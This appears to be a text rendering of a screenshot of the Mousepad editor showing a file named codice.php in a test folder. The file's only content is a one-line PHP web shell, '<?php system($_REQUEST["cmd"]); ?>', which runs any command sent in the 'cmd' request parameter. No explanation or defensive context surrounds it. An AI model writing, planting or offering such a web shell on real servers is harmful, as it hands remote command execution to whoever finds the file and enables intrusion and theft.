 ~/Desktop/test/codice.php - Mousepad
File Edit Search View Document Help
1 <?php system($_REQUEST["cmd"]); ?>
2